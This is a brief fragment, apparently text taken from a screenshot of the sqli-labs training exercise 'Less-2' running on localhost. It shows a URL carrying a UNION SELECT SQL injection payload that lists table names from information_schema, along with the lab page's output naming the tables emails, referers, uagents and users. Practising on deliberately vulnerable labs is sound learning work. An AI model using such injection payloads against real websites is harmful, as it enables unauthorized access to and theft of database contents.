 127.0.0.1/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%2...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2